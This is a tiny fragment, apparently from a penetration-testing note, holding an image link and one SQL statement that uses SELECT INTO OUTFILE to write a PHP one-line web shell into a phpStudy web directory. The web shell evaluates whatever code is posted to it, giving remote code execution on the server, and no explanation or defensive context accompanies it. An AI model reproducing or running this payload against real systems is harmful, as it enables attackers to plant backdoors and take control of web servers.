 select '<?php @eval($_POST[123]);?>' into outfile 'C:/phpStudy/WWW/Kr1-shujuku.php';